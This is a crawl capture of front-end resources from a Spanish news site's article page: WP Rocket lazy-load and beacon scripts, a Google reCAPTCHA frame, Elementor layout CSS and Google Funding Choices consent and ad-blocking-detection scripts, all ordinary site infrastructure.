if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"78299fcdea","url":"https:\/\/diariomasnoticias.com\/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="90UpqnkkkBR8bjpKAAm5sA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768428748777');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1768272326
body_size: 3530
content:
.elementor-26684 .elementor-element.elementor-element-db10878{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-db10878:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-db10878 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-ad6eb69{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;text-align:start;font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;color:#000000;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-26684 .elementor-element.elementor-element-5c1aba5{width:var( --container-widget-width, 30% );max-width:30%;padding:0px 0px 0px 0px;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title{margin-block-end:0px;color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-framed .elementor-icon, .elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon{font-size:16px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title, .elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-a43f88a{--grid-template-columns:repeat(0, auto);text-align:right;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-size:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26684 .elementor-element.elementor-element-a43f88a .elementor-social-icon{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-a43f88a .elementor-social-icon i{color:#000000;}.elementor-26684 .elementor-element.elementor-element-a43f88a .elementor-social-icon svg{fill:#000000;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-input{background-color:#02010100;font-size:0.8em;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-submit{background-color:#02010100;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 .elementor-element.elementor-element-e52a023{--e-search-placeholder-color:#000000;--e-search-input-color:#000000;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:0px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:0px;--e-search-icon-clear-size:0.8em;--e-search-icon-clear-color:#6E6E6E;--e-search-submit-button-flex-direction:row-reverse;--e-search-submit-icon-margin-inline-start:var(--e-search-submit-icon-gap);--e-search-submit-icon-margin-inline-end:0px;--e-search-icon-submit-size:0.8em;--e-search-submit-icon-gap:0px;--e-search-icon-submit-color:#000000;--e-search-submit-padding:0em 0em 0em 0em;}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-submit span{font-size:0.7em;}.elementor-26684 .elementor-element.elementor-element-89f92b6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#DD8A0D;--border-color:#DD8A0D;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-89f92b6:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-89f92b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:60%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-4dc269a .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-26684 .elementor-element.elementor-element-78a9681 .e-off-canvas__overlay{background-color:#0000007A;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-justify-content:center;--e-off-canvas-align-items:center;--e-off-canvas-width:35vw;--e-off-canvas-height:fit-content;--e-off-canvas-content-overflow:initial;--e-off-canvas-animation-duration:1.5s;--e-off-canvas-overlay-opacity:1;}.elementor-26684 .elementor-element.elementor-element-194e984{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-26684 .elementor-element.elementor-element-7192bc2{margin:17px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-7192bc2 p{margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-e4fc8a4 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-weight:600;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-14229da{padding:0px 10px 30px 0px;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-type-html{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-subgroup label{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper::before{color:#CBCBCB;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button{font-family:"Majrit-Text-Roman", Sans-serif;font-size:15px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-178530f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-178530f:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-178530f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.7em;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 3em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:focus,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD8A0D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26684 .elementor-element.elementor-element-db10878{--padding-top:1vw;--padding-bottom:1vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-ad6eb69{--container-widget-width:32%;--container-widget-flex-grow:0;width:var( --container-widget-width, 32% );max-width:32%;text-align:start;}.elementor-26684 .elementor-element.elementor-element-5c1aba5{--container-widget-width:29%;--container-widget-flex-grow:0;width:var( --container-widget-width, 29% );max-width:29%;}.elementor-26684 .elementor-element.elementor-element-a43f88a{--container-widget-width:16%;--container-widget-flex-grow:0;width:var( --container-widget-width, 16% );max-width:16%;}.elementor-26684 .elementor-element.elementor-element-e52a023{width:initial;max-width:initial;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:34%;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:49vw;}.elementor-26684 .elementor-element.elementor-element-194e984{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-26684 .elementor-element.elementor-element-178530f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.65em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 1em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1em;}}@media(max-width:767px){.elementor-26684 .elementor-element.elementor-element-89f92b6{--width:96%;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;--padding-top:1vw;--padding-bottom:1vw;--padding-left:0vw;--padding-right:0vw;}.elementor-26684 .elementor-element.elementor-element-1706fa3{width:var( --container-widget-width, 80% );max-width:80%;margin:0vw 0vw calc(var(--kit-widget-spacing, 0px) + 0vw) -5vw;--container-widget-width:80%;--container-widget-flex-grow:0;text-align:start;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:63%;}.elementor-26684 .elementor-element.elementor-element-4dc269a{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:90vw;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Majrit-Text-Roman';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXD2Ud9P7c6nGUo2aceF0NXxZ08a79Rqs3VSAFtb3kXQbK5SGhVSlC-Yg3UohZvQ5oNjzIbyQPt35x7wY4XlCg6NDM4vPCFwnic6HT2dzk9TIzSSbXeLuaFOyuBN-xdRJUFTCkuvg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NDI4NzQ4LDQ3NTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vZGlhcmlvbWFzbm90aWNpYXMuY29tL3N1bmdsYXNzLWh1dC1jZWxlYnJhLXN1LTUwLWFuaXZlcnNhcmlvLWNvbi1lbC1sYW56YW1pZW50by1kZS11bmEtbnVldmEtY29sZWNjaW9uLWRlLWVkaWNpb24tbGltaXRhZGEvIixudWxsLFtbOCwiTTlsa3pVYVpEc2ciXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 127
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22diariomasnoticias.com\\\x22,\\\x22AKsRol82IVzmRAf8q2eVbfMcxypHizwfxTHKPMsnqkNR25vQ_p-UGljJ2QIXJWdwURNOSwMZpIQKYa5pQPr7AWe23PQ2P-sfClYSJRzGjmd9AJzf19o4tc288X87t9SGZ_m-fPLI3Mc2Wa66kEHsedJvp_XXseSbUw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWCZ7PZrFck5U457u4iPrqFk7sYGkpRt65GYAyU2RNTAH-wHx2BeuNAl28sxTdRsvAT0PhrsSPdlfFqLdk309dGO9j5Aasy4iIJ4jz86Xv1dh8TkRQdrC6Amn8_-Zvk_2LA2r8RUg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWjbDS-BST9ARBmPAq4BIkJ_cVNzkZTYIUbzxaYWu59818C4KPmwummjlXOucdDDRTCrMCqUdFWD5BHD40wRWoGkdzrSRJokvtyVJEJNop5fnNj9uF-_iIvzbBugfovIjOCC6lBQA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUJpkapuwcbXHNTEKzWDQhBi01S3m6vb_FBuYBoSEMEjzIZWiCY1afzcFGZoBCaUA8S2PPUdvLMJzDaW5CTRmNuO63vEnldUH9roQ14JTzHWJv6bOVc5c-5K-ScAQYjTbqOBsn4Ig\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVETFfjHJpbKWw5F2yqUgWFReJt9QlLxyz9d9tjGnRAUP4dJUcyH81axbikjPloQ09aU1j2uljoJa-31XoszhsaEoBeKNwBLdkqh_lo6ZceRP1OpDj6f2e-HviIt4I28A9Q5_kRqVHt2-m4cBFDuBbDL4EeL0o7oJMu7HBKD8zTXPpMFL0q1k7hcRtT/_.jsp?adcode=/partner-ad-/ads/header-/oncc-ad./ttj?id=
body_size: -1290
content:
window['e901b701-ec82-4ee5-9be9-e57e05bd4b52'] = true;